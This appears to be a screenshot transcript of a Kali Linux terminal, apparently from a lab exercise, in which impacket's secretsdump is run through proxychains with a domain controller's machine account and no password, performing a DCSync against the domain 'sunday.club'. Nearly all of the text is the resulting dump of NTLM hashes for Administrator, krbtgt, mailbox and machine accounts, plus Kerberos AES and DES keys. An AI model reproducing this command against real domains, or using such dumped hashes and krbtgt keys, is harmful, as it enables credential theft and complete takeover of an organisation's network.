 ┌──(kali㉿kali)-[~/tg/14-sunday]
└─$ proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad2012\$@10.10.10.133 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:49158  ...  OK
sunday.club\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7e6f1603cd213e33e7734613258caffe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b2f8cf489b0f9961dbe45d8b51bf4163:::
sunday.club\$331000-732VVF8BJ3QF:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_abc395a071d14b229:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_6100745c9fab41589:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_3a713c2d2d5a468a8:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_2442d1f6fedc43b2b:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_fd7a8f568ad242e7a:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_9455f0a5848a4ec78:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\HealthMailbox641ae65:1133:aad3b435b51404eeaad3b435b51404ee:2182c716e04e00b74c685847807a25c2:::
sunday.club\HealthMailbox7dea316:1134:aad3b435b51404eeaad3b435b51404ee:a24357c67a810bfedec94ff6c0c62c1c:::
sunday.club\HealthMailbox647253c:1135:aad3b435b51404eeaad3b435b51404ee:24ed41fad50c6b9fdcdceecb296fbe1f:::
sunday.club\HealthMailbox309dd8f:1136:aad3b435b51404eeaad3b435b51404ee:4dcaf3e3e6a0bab78629fd7a27e79d01:::
sunday.club\HealthMailbox939e760:1137:aad3b435b51404eeaad3b435b51404ee:2b427636d381979c26a109c226ebb6f7:::
sunday.club\HealthMailbox91919fc:1138:aad3b435b51404eeaad3b435b51404ee:cfd366f02e84804fe222474f63a0f439:::
sunday.club\HealthMailboxf830e68:1139:aad3b435b51404eeaad3b435b51404ee:c2f41593065053400ba46a611fa192f9:::
sunday.club\HealthMailboxb9c14b5:1140:aad3b435b51404eeaad3b435b51404ee:e1822a4bb3f9122658b37651ebb6b399:::
sunday.club\HealthMailboxf41ee0d:1141:aad3b435b51404eeaad3b435b51404ee:98d9538f6453c93483357eccd158fabf:::
sunday.club\HealthMailboxcb40465:1142:aad3b435b51404eeaad3b435b51404ee:824993bf98f9c93535be365b250be2fd:::
sunday.club\HealthMailbox003cf21:1143:aad3b435b51404eeaad3b435b51404ee:d3f32ff576a0f78c7c0f08ad016c05ad:::
sunday.club\ubuntu:1145:aad3b435b51404eeaad3b435b51404ee:dee31d36c453499ba5179e463564346b:::
AD2012$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
EXCHANGE$:1132:aad3b435b51404eeaad3b435b51404ee:82553dad3b331ab65dbd6f45286d46fc:::
PC1$:1146:aad3b435b51404eeaad3b435b51404ee:f85efba226c32100a691bf1709923181:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:13585c75a7053b149066887b53de1d14417a6f946559ce3ca0dc4cedd1c7872a
krbtgt:aes128-cts-hmac-sha1-96:f470885a794531ca1a279f36a64ab1da
krbtgt:des-cbc-md5:37ba5d6bc240f1df
sunday.club\HealthMailbox641ae65:aes256-cts-hmac-sha1-96:f6fb10d447bc11ea757224035bdc992c1597feedcc741b96da06ea6a48963a33
sunday.club\HealthMailbox641ae65:aes128-cts-hmac-sha1-96:fe36d37de0b8b3da1f724e9c301e10be
sunday.club\HealthMailbox641ae65:des-cbc-md5:fe5457d049d01a58
sunday.club\HealthMailbox7dea316:aes256-cts-hmac-sha1-96:a279b4474ca60150a8f38a968839350e23c07955506073a7a9764ad4bdbbc6ca
sunday.club\HealthMailbox7dea316:aes128-cts-hmac-sha1-96:b5edbf3b2d72b9672628abdf55da34cf
sunday.club\HealthMailbox7dea316:des-cbc-md5:3240fb0bd5571352
sunday.club\HealthMailbox647253c:aes256-cts-hmac-sha1-96:38a2dd05b8e1c549bc721556bf32279bd02d04cf6d5a09a67b859d2548da5cf1
sunday.club\HealthMailbox647253c:aes128-cts-hmac-sha1-96:1f8a9c46262a5d54abc0ec40ca7d01ed
sunday.club\HealthMailbox647253c:des-cbc-md5:0e16756bbf615d6b
sunday.club\HealthMailbox309dd8f:aes256-cts-hmac-sha1-96:6c9e433f47027ea6a96ed816bc79139c1b340301abed1c7694b24185a453e49f
sunday.club\HealthMailbox309dd8f:aes128-cts-hmac-sha1-96:f5d9b65ab183d92089768f32afbe1613
sunday.club\HealthMailbox309dd8f:des-cbc-md5:46adc70ebc0d204f
sunday.club\HealthMailbox939e760:aes256-cts-hmac-sha1-96:87575bb964ba1029189158dbd0952140ee33e8c669ebb1d1e1df1c22f9509fb8
sunday.club\HealthMailbox939e760:aes128-cts-hmac-sha1-96:8382cdf41a909d1409d3d18e22b8a491
sunday.club\HealthMailbox939e760:des-cbc-md5:9e4ac87c1cbcf2ab
sunday.club\HealthMailbox91919fc:aes256-cts-hmac-sha1-96:43d335398b0ed305380742382975c7a830eb75d3721e5bd6ad2ae038c67320a3
sunday.club\HealthMailbox91919fc:aes128-cts-hmac-sha1-96:f1d28466561a5d2c33129dfa9852bdd3